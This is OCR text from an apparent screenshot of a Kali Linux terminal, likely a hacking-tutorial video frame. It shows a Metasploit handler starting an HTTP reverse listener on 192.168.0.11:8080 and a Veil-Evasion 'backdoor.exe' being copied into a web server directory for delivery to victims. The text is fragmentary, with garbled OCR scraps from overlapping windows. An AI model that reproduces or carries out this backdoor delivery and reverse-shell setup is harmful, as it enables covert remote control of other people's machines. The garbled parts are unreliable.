 Applications
Places
Terminator
Tue 12:42
root@kali: ~
root@kali: ~ 80x19
d, process, none)
LHOST 192.168.0.11 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started HTTP reverse handler on http://192.168.0.11:8080
[*] Starting the payload handler...
root@kali: ~ 80x19
root@kali:~# ifconfig wlan0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.11 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::7494:ee14:e593:9870 prefixlen 64 scopeid 0x20<link>
ether 00:c0:ca:82:82:98 txqueuelen 1000 (Ethernet)
RX packets 4503 bytes 2585732 (2.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2021 bytes 287179 (280.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# cp /var/lib/veil-evasion/output/compiled/backdoor.exe /var/www/html
root@kali:~#
ENTS
2.168.0.11
192.168.0.12
192.168.0.13
irefox
Search
R
Settings
Tools
Feedback
and HTTP
acklist check,
.com ®